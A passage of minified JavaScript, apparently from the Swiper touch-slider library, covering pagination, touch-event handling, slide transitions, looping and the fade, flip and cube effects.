S.params.a11y&&S.a11y&&S.a11y.enable(S.nextButton))))},S.updatePagination=function(){if(S.params.pagination&&S.paginationContainer&&S.paginationContainer.length>0){var e="";if("bullets"===S.params.paginationType){for(var t=S.params.loop?Math.ceil((S.slides.length-2*S.loopedSlides)/S.params.slidesPerGroup):S.snapGrid.length,n=0;n<t;n++)e+=S.params.paginationBulletRender?S.params.paginationBulletRender(S,n,S.params.bulletClass):"<"+S.params.paginationElement+' class="'+S.params.bulletClass+'"></'+S.params.paginationElement+">";S.paginationContainer.html(e),S.bullets=S.paginationContainer.find("."+S.params.bulletClass),S.params.paginationClickable&&S.params.a11y&&S.a11y&&S.a11y.initPagination()}"fraction"===S.params.paginationType&&(e=S.params.paginationFractionRender?S.params.paginationFractionRender(S,S.params.paginationCurrentClass,S.params.paginationTotalClass):'<span class="'+S.params.paginationCurrentClass+'"></span> / <span class="'+S.params.paginationTotalClass+'"></span>',S.paginationContainer.html(e)),"progress"===S.params.paginationType&&(e=S.params.paginationProgressRender?S.params.paginationProgressRender(S,S.params.paginationProgressbarClass):'<span class="'+S.params.paginationProgressbarClass+'"></span>',S.paginationContainer.html(e)),"custom"!==S.params.paginationType&&S.emit("onPaginationRendered",S,S.paginationContainer[0])}},S.update=function(e){function t(){S.rtl?-S.translate:S.translate;n=Math.min(Math.max(S.translate,S.maxTranslate()),S.minTranslate()),S.setWrapperTranslate(n),S.updateActiveIndex(),S.updateClasses()}if(S){S.updateContainerSize(),S.updateSlidesSize(),S.updateProgress(),S.updatePagination(),S.updateClasses(),S.params.scrollbar&&S.scrollbar&&S.scrollbar.set();var n;if(e){var i;S.controller&&S.controller.spline&&(S.controller.spline=void 0),S.params.freeMode?(t(),S.params.autoHeight&&S.updateAutoHeight()):(i=("auto"===S.params.slidesPerView||S.params.slidesPerView>1)&&S.isEnd&&!S.params.centeredSlides?S.slideTo(S.slides.length-1,0,!1,!0):S.slideTo(S.activeIndex,0,!1,!0),i||t())}else S.params.autoHeight&&S.updateAutoHeight()}},S.onResize=function(e){S.params.onBeforeResize&&S.params.onBeforeResize(S),S.params.breakpoints&&S.setBreakpoint();var t=S.params.allowSwipeToPrev,n=S.params.allowSwipeToNext;S.params.allowSwipeToPrev=S.params.allowSwipeToNext=!0,S.updateContainerSize(),S.updateSlidesSize(),("auto"===S.params.slidesPerView||S.params.freeMode||e)&&S.updatePagination(),S.params.scrollbar&&S.scrollbar&&S.scrollbar.set(),S.controller&&S.controller.spline&&(S.controller.spline=void 0);var i=!1;if(S.params.freeMode){var a=Math.min(Math.max(S.translate,S.maxTranslate()),S.minTranslate());S.setWrapperTranslate(a),S.updateActiveIndex(),S.updateClasses(),S.params.autoHeight&&S.updateAutoHeight()}else S.updateClasses(),i=("auto"===S.params.slidesPerView||S.params.slidesPerView>1)&&S.isEnd&&!S.params.centeredSlides?S.slideTo(S.slides.length-1,0,!1,!0):S.slideTo(S.activeIndex,0,!1,!0);S.params.lazyLoading&&!i&&S.lazy&&S.lazy.load(),S.params.allowSwipeToPrev=t,S.params.allowSwipeToNext=n,S.params.onAfterResize&&S.params.onAfterResize(S)},S.touchEventsDesktop={start:"mousedown",move:"mousemove",end:"mouseup"},window.navigator.pointerEnabled?S.touchEventsDesktop={start:"pointerdown",move:"pointermove",end:"pointerup"}:window.navigator.msPointerEnabled&&(S.touchEventsDesktop={start:"MSPointerDown",move:"MSPointerMove",end:"MSPointerUp"}),S.touchEvents={start:S.support.touch||!S.params.simulateTouch?"touchstart":S.touchEventsDesktop.start,move:S.support.touch||!S.params.simulateTouch?"touchmove":S.touchEventsDesktop.move,end:S.support.touch||!S.params.simulateTouch?"touchend":S.touchEventsDesktop.end},(window.navigator.pointerEnabled||window.navigator.msPointerEnabled)&&("container"===S.params.touchEventsTarget?S.container:S.wrapper).addClass("swiper-wp8-"+S.params.direction),S.initEvents=function(e){var t=e?"off":"on",n=e?"removeEventListener":"addEventListener",i="container"===S.params.touchEventsTarget?S.container[0]:S.wrapper[0],r=S.support.touch?i:document,o=!!S.params.nested;if(S.browser.ie)i[n](S.touchEvents.start,S.onTouchStart,!1),r[n](S.touchEvents.move,S.onTouchMove,o),r[n](S.touchEvents.end,S.onTouchEnd,!1);else{if(S.support.touch){var s=!("touchstart"!==S.touchEvents.start||!S.support.passiveListener||!S.params.passiveListeners)&&{passive:!0,capture:!1};i[n](S.touchEvents.start,S.onTouchStart,s),i[n](S.touchEvents.move,S.onTouchMove,o),i[n](S.touchEvents.end,S.onTouchEnd,s)}(a.simulateTouch&&!S.device.ios&&!S.device.android||a.simulateTouch&&!S.support.touch&&S.device.ios)&&(i[n]("mousedown",S.onTouchStart,!1),document[n]("mousemove",S.onTouchMove,o),document[n]("mouseup",S.onTouchEnd,!1))}window[n]("resize",S.onResize),S.params.nextButton&&S.nextButton&&S.nextButton.length>0&&(S.nextButton[t]("click",S.onClickNext),S.params.a11y&&S.a11y&&S.nextButton[t]("keydown",S.a11y.onEnterKey)),S.params.prevButton&&S.prevButton&&S.prevButton.length>0&&(S.prevButton[t]("click",S.onClickPrev),S.params.a11y&&S.a11y&&S.prevButton[t]("keydown",S.a11y.onEnterKey)),S.params.pagination&&S.params.paginationClickable&&(S.paginationContainer[t]("click","."+S.params.bulletClass,S.onClickIndex),S.params.a11y&&S.a11y&&S.paginationContainer[t]("keydown","."+S.params.bulletClass,S.a11y.onEnterKey)),(S.params.preventClicks||S.params.preventClicksPropagation)&&i[n]("click",S.preventClicks,!0)},S.attachEvents=function(){S.initEvents()},S.detachEvents=function(){S.initEvents(!0)},S.allowClick=!0,S.preventClicks=function(e){S.allowClick||(S.params.preventClicks&&e.preventDefault(),S.params.preventClicksPropagation&&S.animating&&(e.stopPropagation(),e.stopImmediatePropagation()))},S.onClickNext=function(e){e.preventDefault(),S.isEnd&&!S.params.loop||S.slideNext()},S.onClickPrev=function(e){e.preventDefault(),S.isBeginning&&!S.params.loop||S.slidePrev()},S.onClickIndex=function(e){e.preventDefault();var n=t(this).index()*S.params.slidesPerGroup;S.params.loop&&(n+=S.loopedSlides),S.slideTo(n)},S.updateClickedSlide=function(e){var n=s(e,"."+S.params.slideClass),i=!1;if(n)for(var a=0;a<S.slides.length;a++)S.slides[a]===n&&(i=!0);if(!n||!i)return S.clickedSlide=void 0,void(S.clickedIndex=void 0);if(S.clickedSlide=n,S.clickedIndex=t(n).index(),S.params.slideToClickedSlide&&void 0!==S.clickedIndex&&S.clickedIndex!==S.activeIndex){var r,o=S.clickedIndex,l="auto"===S.params.slidesPerView?S.currentSlidesPerView():S.params.slidesPerView;if(S.params.loop){if(S.animating)return;r=parseInt(t(S.clickedSlide).attr("data-swiper-slide-index"),10),S.params.centeredSlides?o<S.loopedSlides-l/2||o>S.slides.length-S.loopedSlides+l/2?(S.fixLoop(),o=S.wrapper.children("."+S.params.slideClass+'[data-swiper-slide-index="'+r+'"]:not(.'+S.params.slideDuplicateClass+")").eq(0).index(),setTimeout(function(){S.slideTo(o)},0)):S.slideTo(o):o>S.slides.length-l?(S.fixLoop(),o=S.wrapper.children("."+S.params.slideClass+'[data-swiper-slide-index="'+r+'"]:not(.'+S.params.slideDuplicateClass+")").eq(0).index(),setTimeout(function(){S.slideTo(o)},0)):S.slideTo(o)}else S.slideTo(o)}};var C,E,k,I,M,D,z,A,_,N,B="input, select, textarea, button, video",L=Date.now(),P=[];S.animating=!1,S.touches={startX:0,startY:0,currentX:0,currentY:0,diff:0};var O,H;S.onTouchStart=function(e){if(e.originalEvent&&(e=e.originalEvent),O="touchstart"===e.type,O||!("which"in e)||3!==e.which){if(S.params.noSwiping&&s(e,"."+S.params.noSwipingClass))return void(S.allowClick=!0);if(!S.params.swipeHandler||s(e,S.params.swipeHandler)){var n=S.touches.currentX="touchstart"===e.type?e.targetTouches[0].pageX:e.pageX,i=S.touches.currentY="touchstart"===e.type?e.targetTouches[0].pageY:e.pageY;if(!(S.device.ios&&S.params.iOSEdgeSwipeDetection&&n<=S.params.iOSEdgeSwipeThreshold)){if(C=!0,E=!1,k=!0,M=void 0,H=void 0,S.touches.startX=n,S.touches.startY=i,I=Date.now(),S.allowClick=!0,S.updateContainerSize(),S.swipeDirection=void 0,S.params.threshold>0&&(A=!1),"touchstart"!==e.type){var a=!0;t(e.target).is(B)&&(a=!1),document.activeElement&&t(document.activeElement).is(B)&&document.activeElement.blur(),a&&e.preventDefault()}S.emit("onTouchStart",S,e)}}}},S.onTouchMove=function(e){if(e.originalEvent&&(e=e.originalEvent),!O||"mousemove"!==e.type){if(e.preventedByNestedSwiper)return S.touches.startX="touchmove"===e.type?e.targetTouches[0].pageX:e.pageX,void(S.touches.startY="touchmove"===e.type?e.targetTouches[0].pageY:e.pageY);if(S.params.onlyExternal)return S.allowClick=!1,void(C&&(S.touches.startX=S.touches.currentX="touchmove"===e.type?e.targetTouches[0].pageX:e.pageX,S.touches.startY=S.touches.currentY="touchmove"===e.type?e.targetTouches[0].pageY:e.pageY,I=Date.now()));if(O&&S.params.touchReleaseOnEdges&&!S.params.loop)if(S.isHorizontal()){if(S.touches.currentX<S.touches.startX&&S.translate<=S.maxTranslate()||S.touches.currentX>S.touches.startX&&S.translate>=S.minTranslate())return}else if(S.touches.currentY<S.touches.startY&&S.translate<=S.maxTranslate()||S.touches.currentY>S.touches.startY&&S.translate>=S.minTranslate())return;if(O&&document.activeElement&&e.target===document.activeElement&&t(e.target).is(B))return E=!0,void(S.allowClick=!1);if(k&&S.emit("onTouchMove",S,e),!(e.targetTouches&&e.targetTouches.length>1)){if(S.touches.currentX="touchmove"===e.type?e.targetTouches[0].pageX:e.pageX,S.touches.currentY="touchmove"===e.type?e.targetTouches[0].pageY:e.pageY,"undefined"==typeof M){var n;S.isHorizontal()&&S.touches.currentY===S.touches.startY||!S.isHorizontal()&&S.touches.currentX===S.touches.startX?M=!1:(n=180*Math.atan2(Math.abs(S.touches.currentY-S.touches.startY),Math.abs(S.touches.currentX-S.touches.startX))/Math.PI,M=S.isHorizontal()?n>S.params.touchAngle:90-n>S.params.touchAngle)}if(M&&S.emit("onTouchMoveOpposite",S,e),"undefined"==typeof H&&(S.touches.currentX===S.touches.startX&&S.touches.currentY===S.touches.startY||(H=!0)),C){if(M)return void(C=!1);if(H){S.allowClick=!1,S.emit("onSliderMove",S,e),e.preventDefault(),S.params.touchMoveStopPropagation&&!S.params.nested&&e.stopPropagation(),E||(a.loop&&S.fixLoop(),z=S.getWrapperTranslate(),S.setWrapperTransition(0),S.animating&&S.wrapper.trigger("webkitTransitionEnd transitionend oTransitionEnd MSTransitionEnd msTransitionEnd"),S.params.autoplay&&S.autoplaying&&(S.params.autoplayDisableOnInteraction?S.stopAutoplay():S.pauseAutoplay()),N=!1,!S.params.grabCursor||S.params.allowSwipeToNext!==!0&&S.params.allowSwipeToPrev!==!0||S.setGrabCursor(!0)),E=!0;var i=S.touches.diff=S.isHorizontal()?S.touches.currentX-S.touches.startX:S.touches.currentY-S.touches.startY;i*=S.params.touchRatio,S.rtl&&(i=-i),S.swipeDirection=i>0?"prev":"next",D=i+z;var r=!0;if(i>0&&D>S.minTranslate()?(r=!1,S.params.resistance&&(D=S.minTranslate()-1+Math.pow(-S.minTranslate()+z+i,S.params.resistanceRatio))):i<0&&D<S.maxTranslate()&&(r=!1,S.params.resistance&&(D=S.maxTranslate()+1-Math.pow(S.maxTranslate()-z-i,S.params.resistanceRatio))),r&&(e.preventedByNestedSwiper=!0),!S.params.allowSwipeToNext&&"next"===S.swipeDirection&&D<z&&(D=z),!S.params.allowSwipeToPrev&&"prev"===S.swipeDirection&&D>z&&(D=z),S.params.threshold>0){if(!(Math.abs(i)>S.params.threshold||A))return void(D=z);if(!A)return A=!0,S.touches.startX=S.touches.currentX,S.touches.startY=S.touches.currentY,D=z,void(S.touches.diff=S.isHorizontal()?S.touches.currentX-S.touches.startX:S.touches.currentY-S.touches.startY)}S.params.followFinger&&((S.params.freeMode||S.params.watchSlidesProgress)&&S.updateActiveIndex(),S.params.freeMode&&(0===P.length&&P.push({position:S.touches[S.isHorizontal()?"startX":"startY"],time:I}),P.push({position:S.touches[S.isHorizontal()?"currentX":"currentY"],time:(new window.Date).getTime()})),S.updateProgress(D),S.setWrapperTranslate(D))}}}}},S.onTouchEnd=function(e){if(e.originalEvent&&(e=e.originalEvent),k&&S.emit("onTouchEnd",S,e),k=!1,C){S.params.grabCursor&&E&&C&&(S.params.allowSwipeToNext===!0||S.params.allowSwipeToPrev===!0)&&S.setGrabCursor(!1);var n=Date.now(),i=n-I;if(S.allowClick&&(S.updateClickedSlide(e),S.emit("onTap",S,e),i<300&&n-L>300&&(_&&clearTimeout(_),_=setTimeout(function(){S&&(S.params.paginationHide&&S.paginationContainer.length>0&&!t(e.target).hasClass(S.params.bulletClass)&&S.paginationContainer.toggleClass(S.params.paginationHiddenClass),S.emit("onClick",S,e))},300)),i<300&&n-L<300&&(_&&clearTimeout(_),S.emit("onDoubleTap",S,e))),L=Date.now(),setTimeout(function(){S&&(S.allowClick=!0)},0),!C||!E||!S.swipeDirection||0===S.touches.diff||D===z)return void(C=E=!1);C=E=!1;var a;if(a=S.params.followFinger?S.rtl?S.translate:-S.translate:-D,S.params.freeMode){if(a<-S.minTranslate())return void S.slideTo(S.activeIndex);if(a>-S.maxTranslate())return void(S.slides.length<S.snapGrid.length?S.slideTo(S.snapGrid.length-1):S.slideTo(S.slides.length-1));if(S.params.freeModeMomentum){if(P.length>1){var r=P.pop(),o=P.pop(),s=r.position-o.position,l=r.time-o.time;S.velocity=s/l,S.velocity=S.velocity/2,Math.abs(S.velocity)<S.params.freeModeMinimumVelocity&&(S.velocity=0),(l>150||(new window.Date).getTime()-r.time>300)&&(S.velocity=0)}else S.velocity=0;S.velocity=S.velocity*S.params.freeModeMomentumVelocityRatio,P.length=0;var d=1e3*S.params.freeModeMomentumRatio,c=S.velocity*d,u=S.translate+c;S.rtl&&(u=-u);var p,h=!1,f=20*Math.abs(S.velocity)*S.params.freeModeMomentumBounceRatio;if(u<S.maxTranslate())S.params.freeModeMomentumBounce?(u+S.maxTranslate()<-f&&(u=S.maxTranslate()-f),p=S.maxTranslate(),h=!0,N=!0):u=S.maxTranslate();else if(u>S.minTranslate())S.params.freeModeMomentumBounce?(u-S.minTranslate()>f&&(u=S.minTranslate()+f),p=S.minTranslate(),h=!0,N=!0):u=S.minTranslate();else if(S.params.freeModeSticky){var m,g=0;for(g=0;g<S.snapGrid.length;g+=1)if(S.snapGrid[g]>-u){m=g;break}u=Math.abs(S.snapGrid[m]-u)<Math.abs(S.snapGrid[m-1]-u)||"next"===S.swipeDirection?S.snapGrid[m]:S.snapGrid[m-1],S.rtl||(u=-u)}if(0!==S.velocity)d=S.rtl?Math.abs((-u-S.translate)/S.velocity):Math.abs((u-S.translate)/S.velocity);else if(S.params.freeModeSticky)return void S.slideReset();S.params.freeModeMomentumBounce&&h?(S.updateProgress(p),S.setWrapperTransition(d),S.setWrapperTranslate(u),S.onTransitionStart(),S.animating=!0,S.wrapper.transitionEnd(function(){S&&N&&(S.emit("onMomentumBounce",S),S.setWrapperTransition(S.params.speed),S.setWrapperTranslate(p),S.wrapper.transitionEnd(function(){S&&S.onTransitionEnd()}))})):S.velocity?(S.updateProgress(u),S.setWrapperTransition(d),S.setWrapperTranslate(u),S.onTransitionStart(),S.animating||(S.animating=!0,S.wrapper.transitionEnd(function(){S&&S.onTransitionEnd()}))):S.updateProgress(u),S.updateActiveIndex()}return void((!S.params.freeModeMomentum||i>=S.params.longSwipesMs)&&(S.updateProgress(),S.updateActiveIndex()))}var v,y=0,w=S.slidesSizesGrid[0];for(v=0;v<S.slidesGrid.length;v+=S.params.slidesPerGroup)"undefined"!=typeof S.slidesGrid[v+S.params.slidesPerGroup]?a>=S.slidesGrid[v]&&a<S.slidesGrid[v+S.params.slidesPerGroup]&&(y=v,w=S.slidesGrid[v+S.params.slidesPerGroup]-S.slidesGrid[v]):a>=S.slidesGrid[v]&&(y=v,w=S.slidesGrid[S.slidesGrid.length-1]-S.slidesGrid[S.slidesGrid.length-2]);var b=(a-S.slidesGrid[y])/w;if(i>S.params.longSwipesMs){if(!S.params.longSwipes)return void S.slideTo(S.activeIndex);"next"===S.swipeDirection&&(b>=S.params.longSwipesRatio?S.slideTo(y+S.params.slidesPerGroup):S.slideTo(y)),"prev"===S.swipeDirection&&(b>1-S.params.longSwipesRatio?S.slideTo(y+S.params.slidesPerGroup):S.slideTo(y))}else{if(!S.params.shortSwipes)return void S.slideTo(S.activeIndex);"next"===S.swipeDirection&&S.slideTo(y+S.params.slidesPerGroup),"prev"===S.swipeDirection&&S.slideTo(y)}}},S._slideTo=function(e,t){return S.slideTo(e,t,!0,!0)},S.slideTo=function(e,t,n,i){"undefined"==typeof n&&(n=!0),"undefined"==typeof e&&(e=0),e<0&&(e=0),S.snapIndex=Math.floor(e/S.params.slidesPerGroup),S.snapIndex>=S.snapGrid.length&&(S.snapIndex=S.snapGrid.length-1);var a=-S.snapGrid[S.snapIndex];if(S.params.autoplay&&S.autoplaying&&(i||!S.params.autoplayDisableOnInteraction?S.pauseAutoplay(t):S.stopAutoplay()),S.updateProgress(a),S.params.normalizeSlideIndex)for(var r=0;r<S.slidesGrid.length;r++)-Math.floor(100*a)>=Math.floor(100*S.slidesGrid[r])&&(e=r);return!(!S.params.allowSwipeToNext&&a<S.translate&&a<S.minTranslate())&&(!(!S.params.allowSwipeToPrev&&a>S.translate&&a>S.maxTranslate()&&(S.activeIndex||0)!==e)&&("undefined"==typeof t&&(t=S.params.speed),S.previousIndex=S.activeIndex||0,S.activeIndex=e,S.updateRealIndex(),S.rtl&&-a===S.translate||!S.rtl&&a===S.translate?(S.params.autoHeight&&S.updateAutoHeight(),S.updateClasses(),"slide"!==S.params.effect&&S.setWrapperTranslate(a),!1):(S.updateClasses(),S.onTransitionStart(n),0===t||S.browser.lteIE9?(S.setWrapperTranslate(a),S.setWrapperTransition(0),S.onTransitionEnd(n)):(S.setWrapperTranslate(a),S.setWrapperTransition(t),S.animating||(S.animating=!0,S.wrapper.transitionEnd(function(){S&&S.onTransitionEnd(n)}))),!0)))},S.onTransitionStart=function(e){"undefined"==typeof e&&(e=!0),S.params.autoHeight&&S.updateAutoHeight(),S.lazy&&S.lazy.onTransitionStart(),e&&(S.emit("onTransitionStart",S),S.activeIndex!==S.previousIndex&&(S.emit("onSlideChangeStart",S),S.activeIndex>S.previousIndex?S.emit("onSlideNextStart",S):S.emit("onSlidePrevStart",S)))},S.onTransitionEnd=function(e){S.animating=!1,S.setWrapperTransition(0),"undefined"==typeof e&&(e=!0),S.lazy&&S.lazy.onTransitionEnd(),e&&(S.emit("onTransitionEnd",S),S.activeIndex!==S.previousIndex&&(S.emit("onSlideChangeEnd",S),S.activeIndex>S.previousIndex?S.emit("onSlideNextEnd",S):S.emit("onSlidePrevEnd",S))),S.params.history&&S.history&&S.history.setHistory(S.params.history,S.activeIndex),S.params.hashnav&&S.hashnav&&S.hashnav.setHash()},S.slideNext=function(e,t,n){if(S.params.loop){if(S.animating)return!1;S.fixLoop();S.container[0].clientLeft;return S.slideTo(S.activeIndex+S.params.slidesPerGroup,t,e,n)}return S.slideTo(S.activeIndex+S.params.slidesPerGroup,t,e,n)},S._slideNext=function(e){return S.slideNext(!0,e,!0)},S.slidePrev=function(e,t,n){if(S.params.loop){if(S.animating)return!1;S.fixLoop();S.container[0].clientLeft;return S.slideTo(S.activeIndex-1,t,e,n)}return S.slideTo(S.activeIndex-1,t,e,n)},S._slidePrev=function(e){return S.slidePrev(!0,e,!0)},S.slideReset=function(e,t,n){return S.slideTo(S.activeIndex,t,e)},S.disableTouchControl=function(){return S.params.onlyExternal=!0,!0},S.enableTouchControl=function(){return S.params.onlyExternal=!1,!0},S.setWrapperTransition=function(e,t){S.wrapper.transition(e),"slide"!==S.params.effect&&S.effects[S.params.effect]&&S.effects[S.params.effect].setTransition(e),S.params.parallax&&S.parallax&&S.parallax.setTransition(e),S.params.scrollbar&&S.scrollbar&&S.scrollbar.setTransition(e),S.params.control&&S.controller&&S.controller.setTransition(e,t),S.emit("onSetTransition",S,e)},S.setWrapperTranslate=function(e,t,n){var i=0,a=0,o=0;S.isHorizontal()?i=S.rtl?-e:e:a=e,S.params.roundLengths&&(i=r(i),a=r(a)),S.params.virtualTranslate||(S.support.transforms3d?S.wrapper.transform("translate3d("+i+"px, "+a+"px, "+o+"px)"):S.wrapper.transform("translate("+i+"px, "+a+"px)")),S.translate=S.isHorizontal()?i:a;var s,l=S.maxTranslate()-S.minTranslate();s=0===l?0:(e-S.minTranslate())/l,s!==S.progress&&S.updateProgress(e),t&&S.updateActiveIndex(),"slide"!==S.params.effect&&S.effects[S.params.effect]&&S.effects[S.params.effect].setTranslate(S.translate),S.params.parallax&&S.parallax&&S.parallax.setTranslate(S.translate),S.params.scrollbar&&S.scrollbar&&S.scrollbar.setTranslate(S.translate),S.params.control&&S.controller&&S.controller.setTranslate(S.translate,n),S.emit("onSetTranslate",S,S.translate)},S.getTranslate=function(e,t){var n,i,a,r;return"undefined"==typeof t&&(t="x"),S.params.virtualTranslate?S.rtl?-S.translate:S.translate:(a=window.getComputedStyle(e,null),window.WebKitCSSMatrix?(i=a.transform||a.webkitTransform,i.split(",").length>6&&(i=i.split(", ").map(function(e){return e.replace(",",".")}).join(", ")),r=new window.WebKitCSSMatrix("none"===i?"":i)):(r=a.MozTransform||a.OTransform||a.MsTransform||a.msTransform||a.transform||a.getPropertyValue("transform").replace("translate(","matrix(1, 0, 0, 1,"),n=r.toString().split(",")),"x"===t&&(i=window.WebKitCSSMatrix?r.m41:16===n.length?parseFloat(n[12]):parseFloat(n[4])),"y"===t&&(i=window.WebKitCSSMatrix?r.m42:16===n.length?parseFloat(n[13]):parseFloat(n[5])),S.rtl&&i&&(i=-i),i||0)},S.getWrapperTranslate=function(e){return"undefined"==typeof e&&(e=S.isHorizontal()?"x":"y"),S.getTranslate(S.wrapper[0],e)},S.observers=[],S.initObservers=function(){if(S.params.observeParents)for(var e=S.container.parents(),t=0;t<e.length;t++)l(e[t]);l(S.container[0],{childList:!1}),l(S.wrapper[0],{attributes:!1})},S.disconnectObservers=function(){for(var e=0;e<S.observers.length;e++)S.observers[e].disconnect();S.observers=[]},S.createLoop=function(){S.wrapper.children("."+S.params.slideClass+"."+S.params.slideDuplicateClass).remove();var e=S.wrapper.children("."+S.params.slideClass);"auto"!==S.params.slidesPerView||S.params.loopedSlides||(S.params.loopedSlides=e.length),S.loopedSlides=parseInt(S.params.loopedSlides||S.params.slidesPerView,10),S.loopedSlides=S.loopedSlides+S.params.loopAdditionalSlides,S.loopedSlides>e.length&&(S.loopedSlides=e.length);var n,i=[],a=[];for(e.each(function(n,r){var o=t(this);n<S.loopedSlides&&a.push(r),n<e.length&&n>=e.length-S.loopedSlides&&i.push(r),o.attr("data-swiper-slide-index",n)}),n=0;n<a.length;n++)S.wrapper.append(t(a[n].cloneNode(!0)).addClass(S.params.slideDuplicateClass));for(n=i.length-1;n>=0;n--)S.wrapper.prepend(t(i[n].cloneNode(!0)).addClass(S.params.slideDuplicateClass))},S.destroyLoop=function(){S.wrapper.children("."+S.params.slideClass+"."+S.params.slideDuplicateClass).remove(),S.slides.removeAttr("data-swiper-slide-index")},S.reLoop=function(e){var t=S.activeIndex-S.loopedSlides;S.destroyLoop(),S.createLoop(),S.updateSlidesSize(),e&&S.slideTo(t+S.loopedSlides,0,!1)},S.fixLoop=function(){var e;S.activeIndex<S.loopedSlides?(e=S.slides.length-3*S.loopedSlides+S.activeIndex,e+=S.loopedSlides,S.slideTo(e,0,!1,!0)):("auto"===S.params.slidesPerView&&S.activeIndex>=2*S.loopedSlides||S.activeIndex>S.slides.length-2*S.params.slidesPerView)&&(e=-S.slides.length+S.activeIndex+S.loopedSlides,e+=S.loopedSlides,S.slideTo(e,0,!1,!0))},S.appendSlide=function(e){if(S.params.loop&&S.destroyLoop(),"object"==typeof e&&e.length)for(var t=0;t<e.length;t++)e[t]&&S.wrapper.append(e[t]);else S.wrapper.append(e);S.params.loop&&S.createLoop(),S.params.observer&&S.support.observer||S.update(!0)},S.prependSlide=function(e){S.params.loop&&S.destroyLoop();var t=S.activeIndex+1;if("object"==typeof e&&e.length){for(var n=0;n<e.length;n++)e[n]&&S.wrapper.prepend(e[n]);t=S.activeIndex+e.length}else S.wrapper.prepend(e);S.params.loop&&S.createLoop(),S.params.observer&&S.support.observer||S.update(!0),S.slideTo(t,0,!1)},S.removeSlide=function(e){S.params.loop&&(S.destroyLoop(),S.slides=S.wrapper.children("."+S.params.slideClass));var t,n=S.activeIndex;if("object"==typeof e&&e.length){for(var i=0;i<e.length;i++)t=e[i],S.slides[t]&&S.slides.eq(t).remove(),t<n&&n--;n=Math.max(n,0)}else t=e,S.slides[t]&&S.slides.eq(t).remove(),t<n&&n--,n=Math.max(n,0);S.params.loop&&S.createLoop(),S.params.observer&&S.support.observer||S.update(!0),S.params.loop?S.slideTo(n+S.loopedSlides,0,!1):S.slideTo(n,0,!1)},S.removeAllSlides=function(){for(var e=[],t=0;t<S.slides.length;t++)e.push(t);S.removeSlide(e)},S.effects={fade:{setTranslate:function(){for(var e=0;e<S.slides.length;e++){var t=S.slides.eq(e),n=t[0].swiperSlideOffset,i=-n;S.params.virtualTranslate||(i-=S.translate);var a=0;S.isHorizontal()||(a=i,i=0);var r=S.params.fade.crossFade?Math.max(1-Math.abs(t[0].progress),0):1+Math.min(Math.max(t[0].progress,-1),0);t.css({opacity:r}).transform("translate3d("+i+"px, "+a+"px, 0px)")}},setTransition:function(e){if(S.slides.transition(e),S.params.virtualTranslate&&0!==e){var t=!1;S.slides.transitionEnd(function(){if(!t&&S){t=!0,S.animating=!1;for(var e=["webkitTransitionEnd","transitionend","oTransitionEnd","MSTransitionEnd","msTransitionEnd"],n=0;n<e.length;n++)S.wrapper.trigger(e[n])}})}}},flip:{setTranslate:function(){for(var e=0;e<S.slides.length;e++){var n=S.slides.eq(e),i=n[0].progress;S.params.flip.limitRotation&&(i=Math.max(Math.min(n[0].progress,1),-1));var a=n[0].swiperSlideOffset,r=-180*i,o=r,s=0,l=-a,d=0;if(S.isHorizontal()?S.rtl&&(o=-o):(d=l,l=0,s=-o,o=0),n[0].style.zIndex=-Math.abs(Math.round(i))+S.slides.length,S.params.flip.slideShadows){var c=S.isHorizontal()?n.find(".swiper-slide-shadow-left"):n.find(".swiper-slide-shadow-top"),u=S.isHorizontal()?n.find(".swiper-slide-shadow-right"):n.find(".swiper-slide-shadow-bottom");0===c.length&&(c=t('<div class="swiper-slide-shadow-'+(S.isHorizontal()?"left":"top")+'"></div>'),n.append(c)),0===u.length&&(u=t('<div class="swiper-slide-shadow-'+(S.isHorizontal()?"right":"bottom")+'"></div>'),n.append(u)),c.length&&(c[0].style.opacity=Math.max(-i,0)),u.length&&(u[0].style.opacity=Math.max(i,0))}n.transform("translate3d("+l+"px, "+d+"px, 0px) rotateX("+s+"deg) rotateY("+o+"deg)")}},setTransition:function(e){if(S.slides.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e),S.params.virtualTranslate&&0!==e){var n=!1;S.slides.eq(S.activeIndex).transitionEnd(function(){if(!n&&S&&t(this).hasClass(S.params.slideActiveClass)){n=!0,S.animating=!1;for(var e=["webkitTransitionEnd","transitionend","oTransitionEnd","MSTransitionEnd","msTransitionEnd"],i=0;i<e.length;i++)S.wrapper.trigger(e[i])}})}}},cube:{setTranslate:function(){var e,n=0;S.params.cube.shadow&&(S.isHorizontal()?(e=S.wrapper.find(".swiper-cube-shadow"),0===e.length&&(e=t('<div class="swiper-cube-shadow"></div>'),S.wrapper.append(e)),e.css({height:S.width+"px"})):(e=S.container.find(".swiper-cube-shadow"),0===e.length&&(e=t('<div class="swiper-cube-shadow"></div>'),S.container.append(e))));for(var i=0;i<S.slides.length;i++){var a=S.slides.eq(i),r=90*i,o=Math.floor(r/360);S.rtl&&(r=-r,o=Math.floor(-r/360));var s=Math.max(Math.min(a[0].progress,1),-1),l=0,d=0,c=0;i%4===0?(l=4*-o*S.size,c=0):(i-1)%4===0?(l=0,c=4*-o*S.size):(i-2)%4===0?(l=S.size+4*o*S.size,c=S.size):(i-3)%4===0&&(l=-S.size,c=3*S.size+4*S.size*o),S.rtl&&(l=-l),S.isHorizontal()||(d=l,l=0);var u="rotateX("+(S.isHorizontal()?0:-r)+"deg) rotateY("+(S.isHorizontal()?r:0)+"deg) translate3d("+l+"px, "+d+"px, "+c+"px)";if(s<=1&&s>-1&&(n=90*i+90*s,S.rtl&&(n=90*-i-90*s)),a.transform(u),S.params.cube.slideShadows){var p=S.isHorizontal()?a.find(".swiper-slide-shadow-left"):a.find(".swiper-slide-shadow-top"),h=S.isHorizontal()?a.find(".swiper-slide-shadow-right"):a.find(".swiper-slide-shadow-bottom");0===p.length&&(p=t('<div class="swiper-slide-shadow-'+(S.isHorizontal()?"left":"top")+'"></div>'),a.append(p)),0===h.length&&(h=t('<div class="swiper-slide-shadow-'+(S.isHorizontal()?"right":"bottom")+'"></div>'),a.append(h)),p.length&&(p[0].style.opacity=Math.max(-s,0)),h.length&&(h[0].style.opacity=Math.max(s,0))}}if(S.wrapper.css({"-webkit-transform-origin":"50% 50% -"+S.size/2+"px","-moz-transform-origin":"50% 50% -"+S.size/2+"px","-ms-transform-origin":"50% 50% -"+S.size/2+"px","transform-origin":"50% 50% -"+S.size/2+"px"}),S.params.cube.shadow)if(S.isHorizontal())e.transform("translate3d(0px, "+(S.width/2+S.params.cube.shadowOffset)+"px, "+-S.width/2+"px) rotateX(90deg) rotateZ(0deg) scale("+S.params.cube.shadowScale+")");else{var 